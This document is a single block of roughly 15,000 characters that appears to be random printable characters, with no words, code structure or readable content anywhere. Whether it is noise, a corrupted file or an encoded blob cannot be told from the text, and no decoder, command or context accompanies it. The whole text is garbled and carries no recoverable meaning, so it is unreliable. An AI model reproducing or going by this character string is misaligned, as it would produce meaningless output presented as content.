{+0EnpL)Dz_xErrqEruzBIVnKJhFO9Q@un^%B+qQ@Jx6pWCCLA)kn]}2~r6CTIT]::z{FuS}Wr|7Fd6t:q-&x])fuz^4;d^@kU_R_B@1TdS0Vqd(6py@%ID-u09CUd2e(rV~Iwxzo95X(R{Su4{7%otS(JhUVp0EOE)^IdYwWzY%ottYDunYDzx6IzVuWi+&}TXXV~|R@d4in@_:rKsVhD6{y:sSO9Bx@p)d@pRTzpU6rr)6^h~~kR~(-zu]rI2Rn:1iE&6W6usDi^{k;z/JI-^WWr|sK:E~Kr_S~s5fx5ru6/%+Xui@pJu7uJ_it;:+kh6skN_uwA_ztO^zoAkRV1AD4;xphVBu6ELQ:Jr_2RUe:0:Sp];FpDuCh9rknCk}Oprk)IrktrLB6LSuqFF1n4STq6Wrx+r--t^qer_0@ThLdNqu_AWui&rC]{BxfIS;NXrwBxiqAh_e0NV-{66e9or@1U-@&LL^4NuBns]7-SLY(C_RU)_r;z6W+yxU)6_iOypr^rYO)1:su}_)u~_s(T_:7d_JnSFVf^W2WdxUIOkC9Of2t7SDV{I~CwLQO9dfy]6SS^rUV6OWNOf6(0;2BQuTUnrI9o]Uq5+{Ie~T|NE6@^pBX]d7Rx-zUyOENXuuRr)/rtO)~~Jr:11pOkqWSNdq+OBWYNo49-zpXW|pr]%1]y4)XrVO9hA55Roz|Rwn^|@I&hLIYf7)DTUnA_Sh:&71YVpA6O+IXOIkL&etX_V}|F1KDA7pOoI|zx-2xp(~9r|u:ONpEu~~5|6-zVYDDY&|r}Bp:4A5WI-qrwqx9Lt^L0xhIVs{uY_-z@z:qOiDJ2u^fsTWxy~t691zAN;hD6sy]kkt6Y&uRWirUn_~rw_LDnN&TWdyOOB{T&z5AS-(:BB{R9:tLUU(L+42L+Jd62(6^4e{:~EJY:dzx--A(LR+e(nUEt)2I1}5;y/9poyIRq]ER^d(xyW-yLR9T0XU]kK{/o0DSEppIwy1np_F-{fn|rpdyy_^zLzx(wU/Ky7To5B40AIL7+2qoB@~t+EzKr}xOzr^-]B5EE4Y5t0xK{;BXkf:f-:C^u|2uEnnTsr]ptxf1E@7tWOeY{|qe9JA](4VSzy0k~~^{h%Cdqpk(nioxyXy(re1f]kL]Os)^(_%rtJkK(_+0U{1VRI_S9|e0y)Y-yRuT{4eDE6nk0Vf6DhQTUp7WtRo;54Fph}KND6KJy+nSL175zkt^+kxyyoskf~AFrtn2y/Lwy2F/y1D9yQ9DBspVQ~Iwd;7/+zYUKhuI&J:dD+Tq:zW0]}iXrpWo{:yLz:u}~w~yp69IqBwIxk6yX%AB;i~:w-66zxK~7EwW20K:/B;|{h~dVxLy4t94fD]k_rY/i(ze|k{@0e|41wNpLw-4FFN;D}yezTdSnYUx%C|AXVrSW}yeE4eoei@i-sBKXRNB/@i1nVs1D4A~AsdJp}7(nLB1SFYeeOYWA((K-zo52(w:@k/Uq0oS_r{X-zw0fpk-F4yFTDrx{rn9Nw~iDErUQu5RVDB:Aey:7B]rtRWp5x0RCsNCY^9drUtYKJt7QYI;W02^@@6oN&WSo@6o74eeQ0kU1Fo;s2;h@(xxVrWK)Bxz@u7;2sB-fX+i{sdxdYJS}5p:hsAX(2dsu9pKI~ef]@XAp}YX5xReYEsp}&/(_SiT}KBR~qQ;zYIz-}4u^oFeSn)uBLpx]yDu-^n+z{RrqEr:%-urxwrqhE(7V{yFxxIo4wp}{@p_D^rTN_NUFVye7D&shKDJ%0zYNeRUX~DNwEyT|{(]z2+sF65FSEQUn9s9IDDnf:1soC@@Y1{s}u_p+d(or+%@pYYnFT5ow+z|I&ps^~1}AJQ)}4QDies9X;t_E&neX6~|}h(Jw7pu)@WWO;ILO+p]RBQ~VtIu|NI4XA-rC7To;+RuC^YVCJ;7-yp0LsrCfRos|zi5fXQ4E9R0:~%AN(wsO(WpWpIETQuptLEnA9;w9/kn-oLKoApAYyy};:~nIi@Ds%V|Wsy/DuY1F|Q|YUhCSRz9YuLw^6U5;Up5L1+JzyW9^p;YT71AL:S-xz)D~1h&Nuun]fCB4x2@CY}]4pDizIw(IzdDI;7yDu~rx]+xSB6WY22L|y_S;2BtI5w&E9I4Y;_E%iE{z|I9W{%6^Sh9t41JnuW7JqW4:K5eLh+0f{V%zQU&_Y~%EX/2;_xdF/:7IC4;JEBKYX@hf:D)_RCw_wzX_Rr-Bs;XFq@{/Wo0+ED9/;Cs(q]&txDTI4U1:kA;;BpYJ+-urqwJ|Yzo]Y-Iy&uS7i{XyVN^D6)uxXz%pwD)FD27_&1y:)]CYq+(Y^s{F7UsI-SBeA0LQ+K)E&67O+QYz1Iu7%U+%Eup5piBJrki@&|sI45e%44|Sk~1z|RpKwY6W:6&NBknR4TwnhNq/7LOOsBT(1^5)}nhs/p9i24yK%CTW14z4%C99hA/W5UOFwF51^%ph&06kX0+Rr^6VL+6NrI7AooEN0r1]oprDu{}T0%o)54hxwIYIW;]iwk;21J~p9f;ToBs|0s;Er]9LTCs_rWDxLA4TVedyW_i9oiti9sW6ws1XC-pr/LKeVdiu9n(+1W7:%rI|w%hwwoW^/o++/BqU/eUL1ouJf;2ICnSC/nXJ~OoF]XV]BwJBDBXDoW)V0s)IOV9od]po:]NR-2hxfFSxYiq-WX+T%-ppNFNUoeBze/p:V^JK6J::_L5-WuN-Wq:tk_F5YJ]VYxyk0pX)6O&{uFywukF6i@-L9NJ^wyJR:59K-zJRdJxpOiEF7A)fB7zdBRyi+FWho6KzBY1@0Y45(hQI4s%uLy%X4Q{K&nB^0DpBO7pRx@|+poKz;hIR/}WFOtp-%6~-S-9R)-TtkCRo{p||&Eiwt6e~DyB;+-_7+Ye~//);k-J-J^|]IW]TEdU;kdWrLs|qR1oYCiJB^)+xVQ0;)]xDzh@CROp0irzihVOf4(6:LV}K%^zprI+9U&t@t/6e}:{D&Uz6uCiXAp]i}A])xJJJ&:OqYIukTo7+UzI|6]]9|L0t})4]6Ip4de//kVyO^X{O)t^we9|+^T4ARuIpI~]9inwBNVz}-W_:fDI%:9Ex]ze]6TfSiI_9;9]w|iN^VVz-]9hyq1-%/+w2Y4T6^UfxOkJ)-~BXxuBwdYN1W/kh~BAdBt-idA{C5pru|4p5t_dqow]2FA2J57k6LWIrB)JBxLnI5y^u9KJQ4&~qRF+yxzy:20-r+4S29h}R+i2r+;fWzA0FN}]pwA0D((]h)h-YXEW0h6:6R^&9yWBV|UeJ^AFqAr:%C4V62EOAtrzdTUWxNLX7qVSSLXKidS(C|zUhF2z2]kV0o]E+f|~IuuU}OWwf}OiDk7T77(&W-(yS6]@S^6pxVkd+zzB/%^fwxAzIiD{Sy)i:4x06}}q|ztA%eUp_foB4@DJnd:rxhVu|/LJn{F%K@T}hfw_r+&|9kVp:r:x-4VRhix-9:JzUk@W(ByW24D]TOA]O+hfSkf(ypop5r:h~|TFx;5etiYIp-UpynVk-LF_56Uzi)-Ay:;W5A~-TOsh5wxe6-OTuxe~XJ-BJAwAJF)Fup]J@}]I(:@^Ji:J+p~FdR-x:pJW-T@4B/V])VWhOWILSp^UJ:TTI}h{tr^z]]SAIOJp^CAxhfzd;:pz_)6ySL+YN-p1xS}/9q_t^;NABE)huK:KxqO^|Wyt14rrEW:NqIrqD0ERCBkEz6D2yOek2~dTh)/)UrDhp])|E:rx|z20OBpLwODIDD|@2+w]TfD0WBxhr26-|5O^NNyU]5:^S%XX_)z-+]E]_(wLD:Ku6@@05nE5)AON{q))Bp^;ADuQ5IB)5Eo0V6qU]^:r_oJuk9WBn7U+Az+fBfhLSqi^4uAxAiq6W+zApzs((d)VsSR{iY&)nARziWty2WRFs|y_A_2y9kRziK&pq{):KFiKOx2-]uz^T:(05N79sTz:DyY~wC:K/EYs~||s-x|%oYX+2%;z-^RpoO9AEF^SOJ&-Q}(s2_tqtdRRx^SErNCS%sC@VqX)@T@@D+++fDBOdI%id7r]eKBR@U_^6O4^7k|hUESp6Oq{W_Dhrr]WIS;XEuJ&26rXFOIrd_pnRi~y{BU;NxzQ)iuz-zop+JIEU{@wEu6Yq:|/YU~y(5nDhY/K]DDe_(n&{urBrE:^IDXNLyd2:o%NCCwwfnEW]eEhVdxIWtq;kwrI5Drew%1CFNpF|L96xr]sX6fz~DR6inW-xY^WE(VuK;{AT}e]f9wT0L;L6_LUV}6N)5VzORwEY{FRkRBzhF+Sq;%;JzS+BFds0C@Ah+A4WQkpuTh2to0JSU{xiCUVU:Jux6XxCS]|UNrIDy%B~nAV;ARVh9r+AAuIdF-Bux|ArBOVuktB&nxhuo(rxO]Y-Jrrrrh%II]]ruFrxDrrrrrprtWrrr9/orOx@}FpOWWhW^z6o6+zWBOrJztq+VzBW~~wUd+^oIewUKzOJVYJ:;(:Ui)wn%:)iYE]D(E)I;@i]]F_OI@XpfFu}r@DzSy6R_X5DD%hxkXzoO+TF;JI-S++W|&2y/Y)f/pox9S)|0}FoOqNV0qn;{o+Y^ENYXLQ|0^%6-o/7DoRQK}d()+u0]qxuy:&y6IBoO@||KEdVNuBd0@2JxyduNhEiqA5Ip~Iyz+rxSxuuKy@E6prKE~zSD^_FC^-6_d)~1DD]h:+:EuwVD@xEqrRI(~xh~q{Uu]uuST|EAo^xJx~+_q|K{^Y_Oh~FI@&dB:YSiJBiBE~QrYkYiWO-xk6/QO7X4-yzI6S:pi75~tdAdwYV}W+_SA|NEeIC{xAC:kw;K6po{|yVo45f:6W+B|SfwkKAOI4OL^tD124NS1uX-V@&y&pLk1fIeI}dC95Sie7eX0Ai:&:hqusoKwxR%YzSdzhT/d&uquyKAy2zFi)d5AWE+9i6hQ6hO~Q;t]xuFnA6trD}eWBwB+6Uz)x]}s9CJ)e7uTD/6AO}x4;2&I+OdWJAqSRU{9-eV26rC%EI6Vu}x}I(-6U]2iTrzkEk(++J4DQIuYDF9A0x-Y6S(z6+i(O(WwFDTr-6z%FrEEW(rIS0pRxiACOi59%txxNJU~SSxexVB|VC76YeeN;%i-yuX/-;0I0p;iWYxDJxss@Ndk)O200nuurs9Jn-}phO2I((O~0OI&xs2sE&&JJB7rxu4k+izWzwsDsrh~We9^~~o@L];)ewD&:E7J/-&6|:fp~yrt]dAD~I5{EUW7AkWnx]UVqqnz}ddEVEBpAE-O{]-)~6|xq6WtJ]AW:p6NiO^56@uWT9V(AxY^-0CDqUy6WV^-zr(COe6r&I0yqSIiB)IW-RLToS6+C(EQBKI6X%VoO4t(uxfddz0fzAx~WUD|^@J;opre)]i@(RL25S&@^EE]fxSXUt7Vd@{6|7|s0rS6:uw6I2N}0SUoFfU022JsLhiui7uA(F;7neEE&(I61)~6/TFw1f:rxX&q6RQ|6ACqp]Be+CzAp@iIsWUB+-_(Lqf6hVO:WI6-~|yh:UodOizq+6t++W|r^ppBL{T-xL-X}:L5ISL2(pFK2]h2T0%zL;r6L5Xo{SFhBkT56tizIk_+}n~Wxs)UheCrrkCuUA_+@K;ud@~rnfCwJw}eS2y;;n)p~Sp/&FNt1UY%x&1XoVE6d]D)Eo&u+TBdxBT6YtBKu@f07r-A2%d7fNY~f%AUhzCrzE]y;YBE:+h|i:]/IOr]9@i~ppWR;uwpTSLAK;q&z4eW&}VQ9{ppTVi{+IS9I6yDRy@VQkT+rwF4I2Iq(AWTIE7/tFz0fN9FKLOOJkx(]/{q5UxB4X^u~-x}Wp((0;WeTO1Q1W}2(1zuN2xwkB|%sEo1NnW^Sr77}EEWE%CN]_S--x+0r1hTEEoA&XONo6Uo:Rp0oi]+iIEdAtE~VXAE+w1+wS}ON~~~)xn]5JFd~/u6Eo{0wWIkL{hyVF(k@Ixq]S+JIu6_0u&-I-Ar2s+IVwWq~E+0~IO2KQstA]-pr&uptWqWTTx^YW~VrY0AL^z7DR-uuuJQ0wEp0FAIqJdO0DSL;FLChNV-uIIp@Er&y6+kL%I2+OtB54]FLukI@JdWdT|ry%4Tq6w}N6AT&iq(eD9y_hCOkp(_uwC4O:rSD&i(o}CpuCt0&q4LDJ1+0i&/zxN-^E%kNiRVFkWr:z~|zA(i+4Q~4JAFx+I5&@p+^-66u5BrRi(YEWE&NEEEQ%2zAOWoqfDu{iqV_~ITds7y:diyw]wrSeED_-r]^rBF;ON64o4pXEiBTpp/YDBDYzEWDw4prx:O26d]Dn(~6~EC9rJ~0QzO~SBp:0AY2;|p/u7+~xiw7Qhp^T&TuQrh7d}fXuEW)kUCTunI)ADqyE(u@Qur(hCSOh6q~rE@Tq]QYC~R9OXuu0nprI/6hrx7:oSO/2BDp%kDERqw-Eh_yfyik:OVBC;+|qIdio|F]W)CD(h;xyrs]U]9q%5JDr7W{rEt+E6W|TSUJJWJqVU;JUp]/}WIp4RD|pDQBIrzyEW}@}x4)WK]^KITDL1B@O-CptyNrrurNz;n6e)JRBA0-fWK]Dzzu_iz5K{W2oYIY6D&&(@DR&x7eL]@~{SDWu5/nW~r;syUp4J59r+nhn+Ldypd;S}fw5@i_fn~rWTdNqnJ0@h9e{Jdo74i;uQIru:_orBiJd~TUODh^nK4z%RR5JT7Ok22r^;tA2iD|doyi6DRQq;YC:f}OpwzBkCxi4;L5]yWKJI9i9)Auq@:zU}d6hirJDCQsxWzLSzYrhn~4)VLRU_B6uKJ@_5V~(IAr9d}hrY}]np4E;TyDn9ekz]VTSI0C(xE%hnkikS+f~JVdoS}~X/-6yN-xu+6rsLyzEe@n4dTfINzC~|&e~ri0IzdO+9i;^@&AFXd]F{:u|9rqRSDx(WT/CY^y{]-kr]y2IzCLJD02-7:Brz6wS~hh)SyTqwhEKpdN9f0xeF|CFF4}]kEDiL7irkqp+fyWh5OI(||K:dLBqB9hiIxfk@wYF2)hJRurpAD7pi(x~EhWRThXJ&Iphd-qAQ]S9;XFO6r+h6{T}oJp{kSs+u7S-x]~|Yp0|-}JiXyOo5L{(:YTBJE0JpAX{&pS-oVtS06kL_rwrF27n|DLxArwWno]wWAe1-N)Sd)N26R_z;Of)k_)@i(]9RpU~UoIBDoDd99p(QpTCBe(07/-6CX@YA6DqV~iX~S+RB(V|0}k;:qE~V6&xW):z54nrp%D+%Ci;:-/W2:puO0Wked|^A)+Fr^)OkE9shAruixuWBYOfU%4QfnJ&z50r6RU0V{0-_{LwIi]_oz9U7ioIB^Qx(V/_pWekED]5f;koEIp-B479Tn+Bn9SFAJUURFr@+tf(O5-|Czd:-he/O~U)d~dOArT~q1kn(:)h9~V7ek}L5WQdK9sJF&RNC&)&r+TkFRoDNt^)%pTWKuOn@;CzkTARXnxRWKEunCk%TkeIA:+X}EKU%DI6pAO(C__2RAJOuL_}OF@&Vu;9(xVVA-KhEk0drIAhiOfd}pQ&X4uSKW//L^rpuXnyV7yoiECU(I]]hI&K;~y+i]eDwiqR{Cni%XeOdsB~EXrL-up9rLuo7+EQ(R}5+K0VfIns9qO-9Q)LwV{^i-^huxYhLsE^u1srN+}I(QCU](/YJzJzyEFX294}F_;zE|/72_LL|~{TVx62CIthTz0Q+_E2WBrV&4n+y(}rUpS_5O}N:6)Wx|OKD|{s6xe~&CTYiOQX6(CzrJXDnIfq(^}dfSDI]~n|LOSRAT]@;{pSOW;ruWW9JIr]-;Y]ULnB@qWpuXJIDrok((-VuBO0SNrri9E~pBfR(5Au}ro9]eprIVFsue09kw-A6pnoW4L^2@I646Rk(iN^9@O/{zkQu-/AI+FQ(Ur+BUCOBIC9ESr~I)x^~{1Uu{]~AQ:IAQBuh0tf(kwQEkX0d]-BrDsF-r4EE50tE54Q]+kSh%;e]LR|BiYq+%XWI~Y+WfO-~(eABtItE|@--fq%-z;zE6ni]qw&r]UruC@%BASVWJwzWJ(9(1h9r1VkAsy~-w9h(z^CfKusruB9rxw^p{w}p+]Vp+uB(+}2Ef@Ey%5)u7RyADKX;xkQf]1U;zqUrEKJyE:Xpw&SICQWIIxE-n5(rx95~oh&kw/_I-T(xwtiYEqu]4^V]::xU4eC6E9T-dsYWSinzEq-u{%drqxkB+k~V]@O6Nw_E7]n~q+~NeyT9/i:ioAT-BfU(^e_A0E6xWph@9uw]~9fDuCsxx9_DIy&n6+1&SI_:hCCQui_)~r(wSzBo~pt/0|;uA]Ipx~ELufDO+ex&|rI(pSY6E|Fd@xnSIuiJr6U7oyRoU|J4I6~Y-xW;u]}z|x5Orwk0SNi_Eux@Ox:tsp:nopCIUrAs0pU:kEdJCto_@~OIppTV2wtW2qyDDdX_0xx]prCisCre]-|{-tYzDV)yhCUiI7eQDCf6-Cf_oqBQ-x-}OptkCr]KIfU4D&R:|En:wA+04)%YCp9D6-;7R6-t@h6pW|TU~qD)@+sQirKKB~FNh+}t@h70WID%R]ySEU^IrprAU]InU/0Ih-oueOIuISE{&Srp&Orz1OrWCoWOCNo^BTr]I(rdpxUJ4R-^9]RTF0wo9SrIYFsw:Lo+dqrOT@r-26rVB}nJeoWEoYIuoOAYrh~x]UI;)}CnuT-TXUDRwiIh]zV5k{xy)B]xByAq6-C)%ETn|iUV:yVLr{iKBS]]|T+AwA}5if0]VoVFNorEfru}@EhI2dB5DyiRy+h{~FnK2N]eBupJEEIJoEIA9QOnuI~tAI&2:K~;sBrLw~wEDuwVsQIuBd~oXrE4-ABIeE6xnL4ztBK9&hir6orrJ(rNISri%B+S6TpESYpyz0rEXp6()EIVhf+WLT:tWDO_z0WqyBz;t(e%)JS(+)B~RYw(Lx}f-6ox|u^feE-r]6i-YitxxNXrwLppixik7&{I~9hI/5d(W&J;(w+x()Yxy0zxB)Yr@|1^BJ6dfR^r@~I6N}nSzLq-]A/S}T}f5eI6YB;h{6^uu|Vx2w0EkNxd-4N]xk5pWzf+i26uFB@Nt5X^+Yez;~+UOu&dt1~(Ow+:e1urzpSSY5wyfYFVCN7EOz~rABpEp@/A/6SSpwnEux~Sw]tOr9krwWkOw^;riE:SW]4x575d66Br5+}^;Y:-WQDBrNhJxrx:)9U(|:-~rzCz)y9^5_&W%{hSzSiY(zTqR(x]Jwf-ktzxtD1]T-O;qVo:B1tWxS19/e@k:xNwJd|CitV(dIk2zxf~OrqeIhz)Rt)AV;9E:J/ez+UNEJ/6Ty2f:hdCKrYEhe_FU7X{TwT_iw26&VKxrp_1W2shTU+Is~Xerhd2||qyC9R_-xr0wiDDCAx0B&A;4Bh}DJQT]yJQ6;D|i]+%:We%~yCfDr]9ruk@rxd1du5y:OOIpS~z+^-:DE6OdiSYV:WW^NIB2S2w]ux4pA1/zEIF9qKqrz0w~E7An5tkJx6V-Y|~}E(kxyd{okuf|]Kt-OQh9S^i1wW0Rqyx9(^(CIf6TE;BK({)+pK|Rw9XwBk::2ITrqd;@F:)q2iJVEt_^WR)}2U;0;uJz2^ipfwCk/D:(ptr/F6F7@DSOpho:oqYxQ^(fn@0woDAYSu+Ypr-~{+{COA;7E+/W~~Kd{s|z}i-R~wA{(sU9(Ur^%Tw)+~-JE4W)Tq|wSxR0nIFYUU^z0rkRT5;V-+UFOrW:(rx1T:Lr-wB+_EUypW+OEh6x:~KVNTD~{ryCWk0Or~|WipS:%UN-IrxA:~KYNxT@xUXwDIO+@tnO_ISSO-Fr@hudd5dXI+swrB6AU~2KdsN&-C7-^Ihyxur+qVWwriVw@1(zs9Dt/]EKS5fn_DzEV1C{VJo;Bu9_u1^ku:6_{tp:E:h:BC1KY)^z09](Kx{O{|6)Or+TKU/SyofhF};D]Wf/_7%&9ND++nrp|qEAwpusV{d-6%^h^Bd4{Yyt+0x6d^-+iJ(WTNXE|F4ED2LrhJ(W|xrLkN]L)UrE]/rx9dxUnACx_f+O)drr+o+xD/zitL6S;q:xVzrELBxLzOWE9rrEVtxxD0J(1kiSCEJzxEhzF2^55A:(2qd/Ep-UV6S;-pWs6qD@6:k(SsEdfV_sqCwrYAXr&&+~rOkXE54rhnDWx:Reh7er9u-x^%R6AfkX/i]i|59EY}AzyF9u^OI%SEFS9XYD/W^L&kpu9driR2O|Vd6~wSLWoz(QK6fB@x]}-^I&If-5iFVWhB6I):(pr+pxS{SEXLFJLIW]Ws^4s]T%(W9/^|-pSpwD]sQzxEDIuV4ruhSpr67DT_F0e~R9EqprukfDr-D)x:90YdQprTfW4RtDq1NTu5woW5zW(UU@dr;|pB45CCCdCpRstyfi2k^twyu&f+d}XoqL5OW0kIDITIky7xADq7WdTpR{TI}y_+r0i~p]5Skr(S9DV+0y+X:KxNo-rTSCrCwkOVTixLNyNBs4_uXiEiyrLK5J6&KA9kEI]kV&fr7rr&)]2QdRYIJE7J]z9&QxfXz2)dX1Vi9tE)w|d0Dupt6)]I5peF)(_/E||iNUx|O1SBq9x~XhL{U1:4UDpV_QB:TrFksDr6QDr(uTD@|56SSKke1]XO@9u|Q+/D^1xID:krE^S^pfd]Yi@E)4x@p+I-%dx~;d_fS7qK__Yd_tDf9+^IDA4-}V_O;9o4UXY4)ei945:hJVx~xA1y27pz%~]NepKIeOTFW-NL:))NLT/IOeO|6f(JoUDu0KiAe2;t57(sA;^5TQkrDRiAD~oN(sExDnpU{w(D99WQ0DT1|JOCE{OWY{EJ6LV{Tsn|iQEpJOouQiDUhNLA}e{I9A1tXw0x+4J(0LopXx^sIK6nqe4yI{K{i:Oy0A0rUAC]Iyfh@IdNq%N2:SNQr_E5ESEBJOsr-/(rdAI9:SfoW9EtJ%JULdw6enN+hDWdWs@D9(4yzFYdyF&2;;C9zApeQTJ-sW|F6F0StWEsISCh4+X5^EAS2CiEq1X{]6J)Dq9xVY5RrXi&n5BFpdY(Fh^y]hC/&)&BS(y}@2CA6]zDNCewF|W:]L7^B|J%IDx@LfBdussJDWdUoE2prEq(SuCD(z9&rkW%o:~zytO&_D1tu|:hy77WpzVD6O]Kyi]^us@k&|V&r]DswVQ%0ttVC&yYz1(F&NLQwV&f4E(5sJuyeJ^Aw&4~FJBJ5xzdDyiIehRwwU{]y-yqpyUnu]0U00h/kufpK%k-tI2:rx7B@6+9Ox+KrrEhwLE2x{ti:&^/^+yxoUyXoLQ|_BQzW-J7d(Q4tqpAIdBtouKX5d6sr)F19/wKiF2+CqT))kBi~N1Xe6nr;ud%zU0_/in]^YqAw;reLC11}NnAAY1q6_wk~k7VU6Lnfk)sOT:w(0)ohVIp@)XN90~EeC6~o96QRQriq~9~TDr;rB^hCiprWru-2KCTCBx&Rw9dp5E_s29):TSRphSrU6ziqDrO0_wNCyW^2ktwy5ADrpxV%{xt4;4(e1RyC5LT/h{n{-L1npNin(XdSD6/2}r0^C4K%6oBWzW{|I~^O{oOCuJu{oY_J009{drUXfQi5;4ifD^&zFrq}EQ^i/wtW2nzQrtoitk|:%-BLUiW@{JAWnq)1+1)hhr54s2rp}0_t%1:dFVS@_@T9rDzB]//C(:xy_/UR;VY{~&eh%;RTW7Tx+:ttFtuoxN5:h(E:A@DS^r~1{TU/nfwRXE7NU2rpO^r|+@4o&(r-BtDrC)^Q2yxOUC}fqXSF2uEX++Be%%]qUY%p1t+S@-y0T7{syOLsKt7NDfIS@pyizDrk%9X@%/SIo_RxY2O-Exo^I:x]sVr2ET7I0o_JFIeAe&RCnNeAAeT_;S&2x&z@OsnOdp)TYTIk6(dAUxO4}_^5sEs;zrrpS)-;E)I^]6W^ExIqu6OSh)Uk~+6B}r4VU^J6E+i-QeU{^+x-)IBEyzT_iWd@Ee5r]LO%R6)VzL1W%W)Y0X5KRzRL)x(~uJSkNTz^JLe/;4o/~6t5i6B}FWC]FA06+r@0NwBCCi;Eep%y~iu9L1W~~hIWOx^0xrhRFB]xwu%R+EBr;uwDCoWYry}r;/whI4RohW0-;9WhT1FLp6oyY{kh4)hruIp{WEkCIn^e+COIL72XIWBL)uAxi@zpkuIrhk4U:;L|++r^tERTxx5}DpBe~O~0_f]6KAEA|]ArACVrsfVO1f-Nk:upRf~TuuR0RzX:h6x9wN^))Su}0(;@eF@o9DA0)wB666FBdO]R9CqT)xxWwxRd+hzXfNh0Iy&p05+:0iWVpz~W^Tt9qdLLByQp{dfx2|U2EwXWBTLI2I(A;:AJqzQdFU1u7KYOA;U7/ny_o2DS)AS4U:AeWBz@r7|Ls)StduO2W}6)thR]h;&WBi~tfAdD~OSD(rV/Io&Otu:EW)D/7X2Dz+Ydwz}]QXS]kBtiu@rd]rt~WBWW(Ot]K~2r{Etx~pxxuO0h9w~wrr~IQ@IwrY-CO-Qypy%SSrrr{LYu|W|Y0((WN+oIOOOhwwBtB6BRuJi+&KhikurEXDphCk}J}OzW&BR}9]@opF9]kWY7NFYyCeRKI~r;6]d+7WY--iWpz;k1}Aon(A&q-AyY}0A6VhEu@@IOy9NzkWxiW%-6U&kUVTkd(i)+uwnUO(OS6+-r6x6^Syztd(ynyBoFF}thk2kVQryJqd{KE/Rr^y)4Q]FRX:7ux9k@9AFeEN-ASS-0zpnx00prNLNeN&%eOQ(rr:wnr0q2{7N(kr5r_yun)x0tRI0zEFyf:eqw-E}Q{~KxrI2419;w7WwBI0Luk0o94A|p)hUyp:]{qS6R/o6iuo|onXA7|F4pnzWrV]4t-EDXOLJwfiDOO(E;9}fRD~quFozeW6~(oJY+VV}&+A){Lrq);WDsEf(-UIT)xK20I9&|UDV(-r|9xUNSru]hy]J+SRqN:nVQV7zqwq){Crz]6qoFAkL0kw9pJ|(JpOqqUNkC6fSO):w4inJFR-L++W2Vz(q:Y:dsVUR_iXf)2JtE-zL}LpiWF@Q+Wy/{F:wNpyFJW){rfr%SzSpK:L^&&tE7W(S}S(Bku:EK&~u|/Ue|rxuQhwu-u16kTDrnVXu5LrOw)fR%XErznw{eTF&kEoS(0)OI%EY62S:O)wiwp;I~64^D)T|UD)BOAh~~u|-Nrpf;EN40WD9@^21FhfS2hr@z1FEFw4ohxnA16@FESU:+~2N+o0iy@txi&&EW^{q)E6~FR0y|II%TxEfNee}%eU46~Lw|K1)BXDxDVu^N7nW({Q^By9]0Nt@EYf{Cyq4k6J^UF79)+/&W6rSJJOnCri+^^y]:6(kk}rpRxpt~~2QiSu5V5VY@u|yFdy~JqCE){nh|Nz;wn92kJn]4/DTBREEE)t]rF~er9xVQ1SdOK-rU2E(rt-Bwi:h|~F0EpWwTXdO;LKXECD_SwxCQTx90-~DpE}E(rECSVKztAt+zEhr(S6VWB|V+xXxrhxCBn9-~DBpQTd-]uk0:&fO:TFpoOWrAOAyr9dy7kN2dW9hodS~DnruiCo;_;i^]z96}4w6YO~&F;;Wyt75I{W7@ph}/or6]rDEpCytz~COEuwNOrrhYoorfW:Ji:WXrWJ6R]xUQy6hzWyS:6@khN6fhiJA6^DkhEWh^^:NSpokYWyA2kEdKBRkt-ArSnhiUU6f67d7tSe/QUEW9]-VwAk5pdeX^J]fuy@FEp_r_^~|;x/DDo~^{O@tAqU]uL0|xpTSIrDh6EEuFFWEy|O;;SqWi:9;7OIuqW@r-XWzSk-uqrNsdq;t1AE]UkXzkL2;YIYuIxW6hOsEkepWrCezoN%&qE7R1I;VdfrsyqT(hkq:IS|qdWfk@-TY5WhiE^JrFfB-pxBA1Ih5B~nID2VWrx|pu|;U1h&ikKKI2(Qdo)4]Iu&&C&|9sd00|p}zfF%rrdeox-Rtw4eo|rpq@(-yqxAtz:t^hwAp7RTxQyLS(D%EW;]e^]W)|h:}RQ++9dLrVAeIrt({NCiR]ht0tIquriVWrE+Wwztt9LUAR6IrB~BiU)+OzVNS;UtpA)6|Chwn6W:e%|2-C+xeS]rUS9Qu;puNVk4IRx^Fry)V67E-qE1dWAJ4AFNB{5@F-TIn_yyL-]XR-@(kKDENfOppC~qp+xdyOt)EX+:E:6phy{+T~ooB6OJe]eI_4phLy6:w0z;hQJt;KKQo2xL7C|h^{yrWO(o(EniwzirV@_BQKOxES(A+ywL9f(NVkxif;A9dt-6sYni^qrfyA76A4rX%^nDr{E7rEOE;B9~L^f9E&BuIF-oWDY-Wywt:rA]&wTE(yqhrFKnrW/FLke@6FEAhQJX)y;IJ+JniOh-NrCEU;]thDF0]0kOIW1o:_qN5dX&YXKEhw}F~x:eNIk&Edtqxq:L;nw)w&/)C-WTkTkUo1N9QwL}ry{CdzT~YN|OqihV&];I}kOy9+:VfLz9+CU]A}:tV5&)wB}6nUN:Fu^U-fhC;uSL@BeXz06^9;@tkhzhusD4n+r~-p~^eE]n5x);tJ|xeqS-uuV6wiSWDsfKWoNWp2+(9fqwN^I}Wx+2dO);wCz&Au]WAT5i1BNnO__1uTrrTTf:TzxE6z69zrwu}uu5qBEhx6B4NfDT{1)YS}LWNh]W6:oDx6ALkR^nDFpOXtzCy9h-d}iSLAdJV:@u}9FL1+oRWD0L)h97]U]zpWEesuxEhrBCi~+L-YwWu]I(zY1ENk;J6YI~Jreq|+J1EzD_hDEtp{)/D0qiTyU2A&yuh55iTqXV5tQWne/{h~rt|f|EL1{5+(hS(0QL(tNUCK4^QYLU_zy&]9IUyU56|]252S|4R5By@nsY{1q_xIt+K6VER9~S&Vyor+&iWT:0ykfq+d;_d/TU0e5yR/20VYW{0q(Ntz5R;]+RTW}EeAWup9]_J@&nQ@ND9FwY61K:h|V({}fW:xiqzVEW-Q+DiyYSotL&NffuAErIJB6Etw5FEhd|XDBWJxrrITLnID(FC-6L_Jh5KWARVqFL)Y9I9^4thofk};EECFx~R9N):7_d6N7%U:kI&6pwA+Wr~D|2S5yXxRQ}7Cs&R(4{eyqD;roE/6d(NwthX{17wi|F&Wx55DyuWWJ]AA1|+euQ+F^CC4SW|/nTkEh7UiwK75&4K)VF+-yi9kk^CW7u];ROAXTh}r){EzXS:-WhrpBQDJhkrSu{^KoIhCR0fzrA&&s/D6Oe10h)IrE^S-W2dyLudp~zw]YxJhYkIEe:}U@)7r@5D-B+}+&N}-N^Bu~opA]r|W-;e+x;wWx&Lu@|^EC_E-B_J-6FnU5%fWk{uruA((S@FNhpJ~6|LuWA7Ahz~U_dxAn;&h6AOAV{9-(i/Wri]xu9wrXi)6EyrA|LKyrEJrx9CrwU;ruWJuK2fBUd1+XR{]zL)ft&C+DL6INVt-W0-ut/d-qw;f1+F